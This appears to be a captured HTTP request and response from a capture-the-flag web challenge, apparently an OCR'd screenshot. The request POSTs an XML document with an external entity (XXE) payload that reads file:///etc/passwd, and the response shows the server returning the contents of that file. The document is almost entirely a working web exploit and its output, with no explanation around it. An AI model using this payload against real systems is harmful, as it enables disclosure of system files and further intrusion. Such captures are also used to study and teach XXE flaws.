 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 123
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=c7bprsu6iofchpd7c476h270n5
X-Forwarded-For: 127.0.0.1
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY xxx SYSTEM
"file:///etc/passwd">]>
<root>&xxx;</root>
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</root>